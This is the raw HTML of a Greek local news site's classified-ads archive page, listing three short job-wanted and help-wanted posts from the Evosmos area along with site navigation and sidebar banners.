ΓΙΑ ΤΟΝ ΠΕΤΡΟ ΦΙΛΙΠΠΙΔΗ</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%cf%83%cf%80%ce%ac%ce%b5%ce%b9-%cf%84%ce%b7%ce%bd-%cf%83%ce%b9%cf%89%cf%80%ce%ae-%cf%84%ce%bf%cf%85-%ce%bf-%cf%80%ce%b1%cf%84%ce%ad%cf%81%ce%b1%cf%82-%cf%84%ce%bf%cf%85-%ce%b1%ce%ba%cf%8d%ce%bb%ce%b1/">Σπάει την σιωπή του ο πατέρας του&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%cf%84%cf%81%ce%b1%ce%b3%cf%89%ce%b4%ce%af%ce%b1-%ce%bc%ce%b1%ce%b6%ce%b9%ce%ba%ce%ae-%ce%b4%ce%b7%ce%bb%ce%b7%cf%84%ce%b7%cf%81%ce%af%ce%b1%cf%83%ce%b7-%cf%83%ce%b5-%cf%80%ce%b1%ce%b9%ce%b4%ce%b9/">Τραγωδία: Μαζική δηλητηρίαση σε παιδικό σταθμό –&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%bd%ce%b5%ce%ba%cf%81%cf%8c%cf%82-%ce%b3%ce%bd%cf%89%cf%83%cf%84%cf%8c%cf%82-%ce%b3%ce%b9%ce%b1%cf%84%cf%81%cf%8c%cf%82-%cf%84%ce%b7%cf%82-%cf%87%cf%8e%cf%81%ce%b1%cf%82-%ce%ad%cf%86/">Νεκρός γνωστός γιατρός της χώρας – Έφυγε&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%b1%cf%80%ce%b1%ce%b3%ce%bf%cf%81%ce%b5%cf%85%ce%bf%ce%bd%cf%84%ce%b1%ce%b9-%cf%84%ce%b6%ce%b1%ce%ba%ce%b9%ce%b1-%ce%ba%ce%b9-%ce%be%cf%85%ce%bb%ce%bf%cf%83%ce%bf%ce%bc%cf%80%ce%b5%cf%83/">ΑΠΑΓΟΡΕΥΟΝΤΑΙ ΤΖΑΚΙΑ ΚΙ ΞΥΛΟΣΟΜΠΕΣ – ΑΣΧΗΜΑ ΝΕΑ&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%cf%81%cf%8c%ce%b4%ce%bf%cf%82-%ce%bf%ce%bc%ce%ac%ce%b4%ce%b1-10-%ce%b1%cf%84%cf%8c%ce%bc%cf%89%ce%bd-%ce%b5%ce%b9%cf%83%ce%ad%ce%b2%ce%b1%ce%bb%ce%b5-%cf%83%cf%84%ce%bf-%cf%83%cf%80%ce%af%cf%84/">Ρόδος: Ομάδα 10 ατόμων εισέβαλε στο σπίτι&hellip;</a></h3><h3 class="penci__post-title entry-title"><a href="https://evosmosnews.gr/%ce%be%ce%b7%ce%bb%cf%8e%ce%bd%ce%b5%cf%84%ce%b1%ce%b9-%cf%84%ce%bf-%ce%ba%cf%8d%ce%ba%ce%bb%cf%89%ce%bc%ce%b1-%cf%84%ce%b7%cf%82-%ce%b1%cf%80%ce%ac%cf%84%ce%b7%cf%82-%ce%ad%cf%86%ce%bf%ce%b4%ce%bf/">Ξηλώνεται το κύκλωμα της απάτης: Έφοδοι σε&hellip;</a></h3></div></div>			</div>
<div class="penci-topbar__right">
<div class="topbar_item topbar__social-media">
</div>
</div>
</div>
</div>
<div class="site-header-wrapper"><div class="header__top header--s3 customizer-width">
<div class="penci-container-fluid">
<div class="site-branding">
<h2><a href="https://evosmosnews.gr/" class="custom-logo-link" rel="home"><img width="440" height="90" src="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png" class="custom-logo" alt="EVOSMOSNEWS" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png 440w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO-300x61.png 300w" sizes="(max-width: 440px) 100vw, 440px" /></a></h2>
</div><!-- .site-branding -->
</div>
</div>
<header id="masthead" class="site-header site-header__main header--s3" data-height="80" itemscope="itemscope" itemtype="http://schema.org/WPHeader">
<div class="penci-container-fluid header-content__container">
<nav id="site-navigation" class="main-navigation pencimn-slide_down" itemscope itemtype="http://schema.org/SiteNavigationElement">
<ul id="menu-main-menu" class="menu"><li id="menu-item-18160" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-18160"><a href="https://evosmosnews.gr/wp-login.php" itemprop="url">Είσοδος</a></li>
<li id="menu-item-3528" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-3528"><a href="https://evosmosnews.gr" itemprop="url">ΑΡΧΙΚΗ</a></li>
<li id="menu-item-4598" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4598"><a href="https://evosmosnews.gr/category/epikerotita/" itemprop="url">ΕΠΙΚΑΙΡΟΤΗΤΑ</a></li>
<li id="menu-item-5018" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5018"><a href="https://evosmosnews.gr/category/ellada/" itemprop="url">ΕΛΛΑΔΑ</a></li>
<li id="menu-item-5019" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5019"><a href="https://evosmosnews.gr/category/kosmos/" itemprop="url">ΚΟΣΜΟΣ</a></li>
<li id="menu-item-4600" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4600"><a href="https://evosmosnews.gr/category/athlitismos/" itemprop="url">ΑΘΛΗΤΙΣΜΟΣ</a></li>
<li id="menu-item-5016" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5016"><a href="https://evosmosnews.gr/category/life-style/" itemprop="url">LIFE STYLE</a></li>
<li id="menu-item-5022" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5022"><a href="https://evosmosnews.gr/category/ygeia/" itemprop="url">ΥΓΕΙΑ</a></li>
<li id="menu-item-5020" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5020"><a href="https://evosmosnews.gr/category/orthodoksia/" itemprop="url">ΟΡΘΟΔΟΞΙΑ</a></li>
<li id="menu-item-5021" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5021"><a href="https://evosmosnews.gr/category/syntages/" itemprop="url">ΣΥΝΤΑΓΕΣ</a></li>
<li id="menu-item-5017" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5017"><a href="https://evosmosnews.gr/category/asteia/" itemprop="url">ΑΣΤΕΙΑ</a></li>
<li id="menu-item-4609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-4609"><a href="https://evosmosnews.gr/category/diafora/" itemprop="url">ΔΙΑΦΟΡΑ</a>
<ul class="sub-menu">
<li id="menu-item-4611" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4611"><a href="https://evosmosnews.gr/category/ekpedefsi/" itemprop="url">ΕΚΠΑΙΔΕΥΣΗ</a></li>
<li id="menu-item-4606" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4606"><a href="https://evosmosnews.gr/category/giatroi/" itemprop="url">ΓΙΑΤΡΟΙ</a></li>
<li id="menu-item-4615" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4615"><a href="https://evosmosnews.gr/category/farmakeia/" itemprop="url">ΦΑΡΜΑΚΕΙΑ</a></li>
<li id="menu-item-4610" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4610"><a href="https://evosmosnews.gr/category/dikigoroi/" itemprop="url">ΔΙΚΗΓΟΡΟΙ</a></li>
<li id="menu-item-4613" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4613"><a href="https://evosmosnews.gr/category/synergeia/" itemprop="url">ΣΥΝΕΡΓΕΙΑ</a></li>
<li id="menu-item-4605" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4605"><a href="https://evosmosnews.gr/category/antallaktika/" itemprop="url">ΑΝΤΑΛΛΑΚΤΙΚΑ</a></li>
<li id="menu-item-4614" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4614"><a href="https://evosmosnews.gr/category/eleftheroi-epaggelmaties/" itemprop="url">ΥΠΟΛΟΙΠΟΙ ΕΛΕΥΘΕΡΟΙ ΕΠΑΓΓΕΛΜΑΤΙΕΣ</a></li>
</ul>
</li>
<li id="menu-item-4612" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4612"><a href="https://evosmosnews.gr/category/politismos/" itemprop="url">ΠΟΛΙΤΙΣΜΟΣ</a></li>
<li id="menu-item-4601" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4601"><a href="https://evosmosnews.gr/category/kafe/" itemprop="url">ΚΑΦΕ</a></li>
<li id="menu-item-4602" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4602"><a href="https://evosmosnews.gr/category/fagito/" itemprop="url">ΦΑΓΗΤΟ</a></li>
<li id="menu-item-4608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4608"><a href="https://evosmosnews.gr/category/diaskedasi/" itemprop="url">ΔΙΑΣΚΕΔΑΣΗ</a></li>
<li id="menu-item-4607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4607"><a href="https://evosmosnews.gr/category/diamoni/" itemprop="url">ΔΙΑΜΟΝΗ</a></li>
<li id="menu-item-4603" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-4603"><a href="https://evosmosnews.gr/category/shopping/" itemprop="url">SHOPPING</a></li>
<li id="menu-item-4604" class="menu-item menu-item-type-taxonomy menu-item-object-category current-menu-item menu-item-4604"><a href="https://evosmosnews.gr/category/aggelies/" itemprop="url">ΑΓΓΕΛΙΕΣ</a></li>
<li id="menu-item-4994" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-4994"><a href="https://evosmosnews.gr/%cf%80%cf%81%ce%bf%cf%83%ce%b8%ce%ae%ce%ba%ce%b7-%ce%ac%cf%81%ce%b8%cf%81%ce%bf%cf%85/" itemprop="url">Προσθήκη άρθρου</a></li>
<li id="menu-item-5235" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5235"><a href="https://evosmosnews.gr/contact-4/" itemprop="url">Επικοινωνία</a></li>
</ul>
</nav><!-- #site-navigation -->
<div class="header__social-search">
<div class="header__search" id="top-search">
<a class="search-click"><i class="fa fa-search"></i></a>
<div class="show-search">
<div class="show-search__content">
<form method="get" class="search-form" action="https://evosmosnews.gr/">
<label>
<span class="screen-reader-text">Search for:</span>
<input id="penci-header-search" type="search" class="search-field" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
</label>
<button type="submit" class="search-submit">
<i class="fa fa-search"></i>
<span class="screen-reader-text">Search</span>
</button>
</form>
<div class="penci-ajax-search-results">
<div id="penci-ajax-search-results-wrapper" class="penci-ajax-search-results-wrapper"></div>
</div>
</div>
</div>		</div>
<div class="header__social-media">
<div class="header__content-social-media">
</div>
</div>
</div>
</div>
</header><!-- #masthead -->
</div><div class="penci-header-mobile" >
<div class="penci-header-mobile_container">
<button class="menu-toggle navbar-toggle" aria-expanded="false"><span class="screen-reader-text">Primary Menu</span><i class="fa fa-bars"></i></button>
<div class="site-branding"><a href="https://evosmosnews.gr/" class="custom-logo-link" rel="home"><img width="440" height="90" src="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png" class="custom-logo" alt="EVOSMOSNEWS" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO.png 440w, https://evosmosnews.gr/wp-content/uploads/2017/11/cropped-EVOSMOSNEWS-NEO-300x61.png 300w" sizes="(max-width: 440px) 100vw, 440px" /></a></div>
<div class="header__search-mobile header__search" id="top-search-mobile">
<a class="search-click"><i class="fa fa-search"></i></a>
<div class="show-search">
<div class="show-search__content">
<form method="get" class="search-form" action="https://evosmosnews.gr/">
<label>
<span class="screen-reader-text">Search for:</span>
<input  type="text" id="penci-search-field-mobile" class="search-field penci-search-field-mobile" placeholder="Enter keyword..." value="" name="s" autocomplete="off">
</label>
<button type="submit" class="search-submit">
<i class="fa fa-search"></i>
<span class="screen-reader-text">Search</span>
</button>
</form>
<div class="penci-ajax-search-results">
<div class="penci-ajax-search-results-wrapper"></div>
<div class="penci-loader-effect penci-loading-animation-9"> <div class="penci-loading-circle"> <div class="penci-loading-circle1 penci-loading-circle-inner"></div> <div class="penci-loading-circle2 penci-loading-circle-inner"></div> <div class="penci-loading-circle3 penci-loading-circle-inner"></div> <div class="penci-loading-circle4 penci-loading-circle-inner"></div> <div class="penci-loading-circle5 penci-loading-circle-inner"></div> <div class="penci-loading-circle6 penci-loading-circle-inner"></div> <div class="penci-loading-circle7 penci-loading-circle-inner"></div> <div class="penci-loading-circle8 penci-loading-circle-inner"></div> <div class="penci-loading-circle9 penci-loading-circle-inner"></div> <div class="penci-loading-circle10 penci-loading-circle-inner"></div> <div class="penci-loading-circle11 penci-loading-circle-inner"></div> <div class="penci-loading-circle12 penci-loading-circle-inner"></div> </div> </div>						</div>
</div>
</div>
</div>
</div>
</div>	<div id="content" class="site-content">
<div id="primary" class="content-area penci-archive">
<main id="main" class="site-main" >
<div class="penci-container">
<div class="penci-container__content penci-con_sb2_sb1">
<div class="penci-wide-content penci-content-novc penci-sticky-content">
<div class="theiaStickySidebar">
<div  id="penci-archive__content" class="penci-archive__content penci-layout-blog-default">
<div class="penci_breadcrumbs "><ul itemscope itemtype="http://schema.org/BreadcrumbList"><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><a class="home" href="https://evosmosnews.gr" itemprop="item"><span itemprop="name">Home</span></a><meta itemprop="position" content="1" /></li><li itemprop="itemListElement" itemscope itemtype="http://schema.org/ListItem"><i class="fa fa-angle-right"></i><a href="https://evosmosnews.gr/category/aggelies/" itemprop="item"><span itemprop="name"></span></a><meta itemprop="position" content="2" /></li></ul></div>															<header class="entry-header penci-entry-header penci-archive-entry-header">
<h1 class="page-title penci-page-title penci-title-">Category : ΑΓΓΕΛΙΕΣ</h1>								</header>
<div class="penci-archive__list_posts">
<article class="penci-imgtype-landscape post-12205 post type-post status-publish format-standard has-post-thumbnail hentry category-aggelies penci-post-item">
<div class="article_content penci_media_object">
<div class="entry-media penci_mobj__img">
<a class="penci-link-post penci-image-holder penci-lazy" href="https://evosmosnews.gr/%ce%b6%ce%b7%cf%84%ce%b5%ce%b9%cf%84%ce%b1%ce%b9-%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%bf-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-%ce%ba%ce%b1%cf%84%ce%b1%cf%83%cf%84%ce%b7%ce%bc%ce%b1-%cf%83/"  data-src="https://evosmosnews.gr/wp-content/uploads/2021/04/evosmosnews.gr_-480x320.jpg"></a>
</div>
<div class="entry-text penci_mobj__body">
<header class="entry-header">
<span class="penci-cat-links"><a href="https://evosmosnews.gr/category/aggelies/" rel="category tag">ΑΓΓΕΛΙΕΣ</a></span><h2 class="entry-title"><a href="https://evosmosnews.gr/%ce%b6%ce%b7%cf%84%ce%b5%ce%b9%cf%84%ce%b1%ce%b9-%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%bf-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-%ce%ba%ce%b1%cf%84%ce%b1%cf%83%cf%84%ce%b7%ce%bc%ce%b1-%cf%83/" rel="bookmark">ΖΗΤΕΙΤΑΙ ΠΡΟΣΩΠΙΚΟ ΓΙΑ ΤΟ ΚΑΤΑΣΤΗΜΑ ΣΟΥΒΛΑΚΕΡΙ ΣΤΗΝ ΠΛΑΤΕΙΑ ΕΥΟΣΜΟΥ</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2021-04-01T10:04:43+00:00">1 Απριλίου 2021</time></div>					<div class="entry-meta">
<span class="entry-meta-item penci-byline">by <span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span></span><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><a href="https://evosmosnews.gr/%ce%b6%ce%b7%cf%84%ce%b5%ce%b9%cf%84%ce%b1%ce%b9-%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%bf-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-%ce%ba%ce%b1%cf%84%ce%b1%cf%83%cf%84%ce%b7%ce%bc%ce%b1-%cf%83/" rel="bookmark"><time class="entry-date published updated" datetime="2021-04-01T10:04:43+00:00">1 Απριλίου 2021</time></a></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://evosmosnews.gr/%ce%b6%ce%b7%cf%84%ce%b5%ce%b9%cf%84%ce%b1%ce%b9-%cf%80%cf%81%ce%bf%cf%83%cf%89%cf%80%ce%b9%ce%ba%ce%bf-%ce%b3%ce%b9%ce%b1-%cf%84%ce%bf-%ce%ba%ce%b1%cf%84%ce%b1%cf%83%cf%84%ce%b7%ce%bc%ce%b1-%cf%83/#respond"><i class="la la-comments"></i>0</a></span><span class="entry-meta-item penci-post-countview"><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p12205">1208</span></span></span>					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
<div class="entry-content">ΖΗΤΕΙΤΑΙ ΠΡΟΣΩΠΙΚΟ ΓΙΑ ΤΟ ΚΑΤΑΣΤΗΜΑ ΣΟΥΒΛΑΚΕΡΙ ΣΤΗΝ ΠΛΑΤΕΙΑ ΕΥΟΣΜΟΥ. ΠΛΗΡΟΦΟΡΙΕΣ ΣΤΟ ΚΑΤΑΣΤΗΜΑ 10:00- 13:00 KAI 17:00 -19:00 ΤΗΛΕΦΩΝΟ ΓΙΑ ΠΛΗΡΟΦΟΡΙΕΣ 6978582640</div>						<footer class="entry-footer">
</footer><!-- .entry-footer -->
</div>
</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-9844 post type-post status-publish format-standard has-post-thumbnail hentry category-aggelies penci-post-item">
<div class="article_content penci_media_object">
<div class="entry-media penci_mobj__img">
<a class="penci-link-post penci-image-holder penci-lazy" href="https://evosmosnews.gr/%ce%b1%cf%80%cf%8c%cf%86%ce%bf%ce%b9%cf%84%ce%b7-%cf%84%ce%bf%cf%85-%cf%84%ce%bc%ce%ae%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%b3%ce%bb%cf%8e%cf%83%cf%83%ce%b1%cf%82-%cf%86%ce%b9%ce%bb%ce%bf%ce%bb%ce%bf/"  data-src="https://evosmosnews.gr/wp-content/uploads/2020/10/evosmosnews.gr_-7-480x320.jpg"></a>
</div>
<div class="entry-text penci_mobj__body">
<header class="entry-header">
<span class="penci-cat-links"><a href="https://evosmosnews.gr/category/aggelies/" rel="category tag">ΑΓΓΕΛΙΕΣ</a></span><h2 class="entry-title"><a href="https://evosmosnews.gr/%ce%b1%cf%80%cf%8c%cf%86%ce%bf%ce%b9%cf%84%ce%b7-%cf%84%ce%bf%cf%85-%cf%84%ce%bc%ce%ae%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%b3%ce%bb%cf%8e%cf%83%cf%83%ce%b1%cf%82-%cf%86%ce%b9%ce%bb%ce%bf%ce%bb%ce%bf/" rel="bookmark">Απόφοιτη του Τμήματος Γλώσσας, Φιλολογίας και Πολιτισμου Παρευξεινιων Χωρών απο τον Εύοσμο αναζητά εργασία</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2020-10-02T21:22:46+00:00">2 Οκτωβρίου 2020</time></div>					<div class="entry-meta">
<span class="entry-meta-item penci-byline">by <span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span></span><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><a href="https://evosmosnews.gr/%ce%b1%cf%80%cf%8c%cf%86%ce%bf%ce%b9%cf%84%ce%b7-%cf%84%ce%bf%cf%85-%cf%84%ce%bc%ce%ae%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%b3%ce%bb%cf%8e%cf%83%cf%83%ce%b1%cf%82-%cf%86%ce%b9%ce%bb%ce%bf%ce%bb%ce%bf/" rel="bookmark"><time class="entry-date published updated" datetime="2020-10-02T21:22:46+00:00">2 Οκτωβρίου 2020</time></a></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://evosmosnews.gr/%ce%b1%cf%80%cf%8c%cf%86%ce%bf%ce%b9%cf%84%ce%b7-%cf%84%ce%bf%cf%85-%cf%84%ce%bc%ce%ae%ce%bc%ce%b1%cf%84%ce%bf%cf%82-%ce%b3%ce%bb%cf%8e%cf%83%cf%83%ce%b1%cf%82-%cf%86%ce%b9%ce%bb%ce%bf%ce%bb%ce%bf/#respond"><i class="la la-comments"></i>0</a></span><span class="entry-meta-item penci-post-countview"><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p9844">1673</span></span></span>					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
<div class="entry-content">Αποφοιτη του Τμήματος Γλώσσας, Φιλολογίας και Πολιτισμου Παρευξεινιων Χωρών στο Δημοκρίτειο Πανεπιστήμιο Θράκης με ειδίκευση στην Ρωσικη Γλώσσα και Φιλολογία. Κάτοχος Proficiency Αγγλικών και πτυχίου</div>						<footer class="entry-footer">
</footer><!-- .entry-footer -->
</div>
</div>
</article><!-- #post-## -->
<article class="penci-imgtype-landscape post-8189 post type-post status-publish format-standard has-post-thumbnail hentry category-aggelies category-epikerotita penci-post-item">
<div class="article_content penci_media_object">
<div class="entry-media penci_mobj__img">
<a class="penci-link-post penci-image-holder penci-lazy" href="https://evosmosnews.gr/%ce%ba%cf%85%cf%81%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%ce%b6%ce%b7%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b1-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%b7-%ce%ba%ce%bf/"  data-src="https://evosmosnews.gr/wp-content/uploads/2020/08/evosmosnews.gr_-74-480x320.jpg"></a>
</div>
<div class="entry-text penci_mobj__body">
<header class="entry-header">
<span class="penci-cat-links"><a href="https://evosmosnews.gr/category/aggelies/" rel="category tag">ΑΓΓΕΛΙΕΣ</a> <a href="https://evosmosnews.gr/category/epikerotita/" rel="category tag">ΕΠΙΚΑΙΡΟΤΗΤΑ</a></span><h2 class="entry-title"><a href="https://evosmosnews.gr/%ce%ba%cf%85%cf%81%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%ce%b6%ce%b7%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b1-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%b7-%ce%ba%ce%bf/" rel="bookmark">ΚΥΡΙΑ ΑΝΑΖΗΤΑ ΕΡΓΑΣΙΑ ΣΤΗΝ ΠΕΡΙΟΧΗ ΚΟΡΔΕΛΙΟΥ ΕΥΟΣΜΟΥ ΩΣ ΓΗΡΟΚΟΜΟΣ</a></h2><div class="penci-schema-markup"><span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span><time class="entry-date published updated" datetime="2020-08-07T22:42:34+00:00">7 Αυγούστου 2020</time></div>					<div class="entry-meta">
<span class="entry-meta-item penci-byline">by <span class="author vcard"><a class="url fn n" href="https://evosmosnews.gr/author/evosmos/">evosmos</a></span></span><span class="entry-meta-item penci-posted-on"><i class="fa fa-clock-o"></i><a href="https://evosmosnews.gr/%ce%ba%cf%85%cf%81%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%ce%b6%ce%b7%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b1-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%b7-%ce%ba%ce%bf/" rel="bookmark"><time class="entry-date published updated" datetime="2020-08-07T22:42:34+00:00">7 Αυγούστου 2020</time></a></span><span class="entry-meta-item penci-comment-count"><a class="penci_pmeta-link" href="https://evosmosnews.gr/%ce%ba%cf%85%cf%81%ce%b9%ce%b1-%ce%b1%ce%bd%ce%b1%ce%b6%ce%b7%cf%84%ce%b1-%ce%b5%cf%81%ce%b3%ce%b1%cf%83%ce%b9%ce%b1-%cf%83%cf%84%ce%b7%ce%bd-%cf%80%ce%b5%cf%81%ce%b9%ce%bf%cf%87%ce%b7-%ce%ba%ce%bf/#respond"><i class="la la-comments"></i>0</a></span><span class="entry-meta-item penci-post-countview"><span class="entry-meta-item penci-post-countview penci_post-meta_item"><i class="fa fa-eye"></i><span class="penci-post-countview-number penci-post-countview-p8189">1736</span></span></span>					</div><!-- .entry-meta -->
</header><!-- .entry-header -->
<div class="entry-content">Κυρία αναζητά εργασία ως βοήθεια στο σπίτι γηροκομος μαγείρεμα συμμάζεμα σίδερο περιοχή Κορδελιού Ευόσμου τηλ 6939218816</div>						<footer class="entry-footer">
</footer><!-- .entry-footer -->
</div>
</div>
</article><!-- #post-## -->
</div>
</div>
</div>
</div>
<aside class="widget-area widget-area-1 penci-sticky-sidebar penci-sidebar-widgets">
<div class="theiaStickySidebar">
<div id="text-6" class="widget  penci-block-vc penci-widget-sidebar style-title-1 style-title-left widget_text">			<div class="textwidget"><div class="player" style="padding: 2px 20px; background-color: black;"><iframe id="pl" style="height: 115px; width: 100%; min-height: 100px; border: 0;" src="https://azuracast.streams.ovh/public/1newsradio/embed" frameborder="0"></iframe><a href="https://ellinadiko.top" target="_blank" rel="noopener noreferrer"><img src="https://ellinadiko.top/wp-content/uploads/2020/06/ELLINADIKO-RADIO.png" /></a></div>
<p>&nbsp;<br />
</p>
<div class="fb-page" data-href="https://www.facebook.com/xarisoydisdj" data-small-header="false" data-adapt-container-width="true" data-hide-cover="false" data-show-facepile="true">
<blockquote class="fb-xfbml-parse-ignore" cite="https://www.facebook.com/xarisoydisdj"></blockquote>
</div>
</div>
</div>	<div id="penci-banner_box--73508" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-empty-block-title penci-vc-column-1">
<div class="penci-block-heading">
</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<a class="penci-promo-link" href="https://www.facebook.com/RadioKefiOfficial" target="_self"></a><img width="397" height="396" src="https://evosmosnews.gr/wp-content/uploads/2017/11/267795696_304215628280929_2217490787683402599_n.png" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/267795696_304215628280929_2217490787683402599_n.png 397w, https://evosmosnews.gr/wp-content/uploads/2017/11/267795696_304215628280929_2217490787683402599_n-300x300.png 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/267795696_304215628280929_2217490787683402599_n-150x150.png 150w, https://evosmosnews.gr/wp-content/uploads/2017/11/267795696_304215628280929_2217490787683402599_n-280x280.png 280w" sizes="(max-width: 397px) 100vw, 397px" />			</div>
</div>
</div>
<style>#penci-banner_box--73508 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--73508 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--16367" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-vc-column-1">
<div class="penci-block-heading">
<h3 class="penci-block__title"><a href="https://www.facebook.com/thspopis" title="ΤΗΣ ΠΟΠΗΣ ">ΤΗΣ ΠΟΠΗΣ </a ></h3>		</div>
<div class="penci-block_content">
<div class="penci-promo-item penci-banner-has-text">
<a class="penci-promo-link" href="https://www.facebook.com/thspopis" target="_self"></a><img width="600" height="388" src="https://evosmosnews.gr/wp-content/uploads/2017/11/299323023_509932634468545_1509127177370547653_n.jpg" class="penci-image-holder penci-banner-image  penci-lazy attachment-full" alt="" loading="lazy" srcset="https://evosmosnews.gr/wp-content/uploads/2017/11/299323023_509932634468545_1509127177370547653_n.jpg 600w, https://evosmosnews.gr/wp-content/uploads/2017/11/299323023_509932634468545_1509127177370547653_n-300x194.jpg 300w, https://evosmosnews.gr/wp-content/uploads/2017/11/299323023_509932634468545_1509127177370547653_n-585x378.jpg 585w" sizes="(max-width: 600px) 100vw, 600px" />					<div class="penci-promo-text">
<h4>ΤΗΣ ΠΟΠΗΣ </h4>
</div>
</div>
</div>
</div>
<style>#penci-banner_box--16367 .penci-promo-item.penci-banner-has-text:after{ content: none; }#penci-banner_box--16367 .penci-promo-text h4{ font-family:"Roboto";font-weight:400; }</style>	<div id="penci-banner_box--41435" class="penci-block-vc penci-banner-box penci-list-banner widget penci-block-vc penci-widget-sidebar style-title-1 style-title-left penci-block-vc penci-widget penci-ad_box penci-widget__ad_box left penci-link-filter-hidden penci-vc-column-1">
<div class="penci-block-heading">
<h3 class="penci-block__title"><a href="https://www.facebook.com/etsigiathnelladaregamoto" title="Έτσι, για την Ελλάδα ρε γαμώτο- No 1 ">Έτσι, για την Ελλάδα ρε γαμώτο- No 1 </a ></h3>		</div>
